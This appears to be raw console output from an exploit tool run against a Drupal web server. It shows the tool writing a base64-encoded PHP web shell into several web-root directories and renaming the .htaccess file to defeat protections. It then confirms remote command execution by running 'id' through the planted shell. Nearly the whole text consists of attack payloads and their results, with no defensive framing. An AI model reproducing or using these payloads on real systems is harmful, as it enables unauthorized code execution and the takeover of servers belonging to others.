 [+] Result : VLMKIIDJ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://172.16.5.111/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.
php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://172.16.5.111/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/
default/shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://172.16.5.111/sites/default/files/shell.php)
[!] Response: HTTP 200 // Size: 5.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeX
N0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://172.16.5.111/sites/default/files/shell.php' -d 'c=hostname'
BEAD>> id
uid=1001(rain) gid=1001(rain) groups=1001(rain)
BEAD>>